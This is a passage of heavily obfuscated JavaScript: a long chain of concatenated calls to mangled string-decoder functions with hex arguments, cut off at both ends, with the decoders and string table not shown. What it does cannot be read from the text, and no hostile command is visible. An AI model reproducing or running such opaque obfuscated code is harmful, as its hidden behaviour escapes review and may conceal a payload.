O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3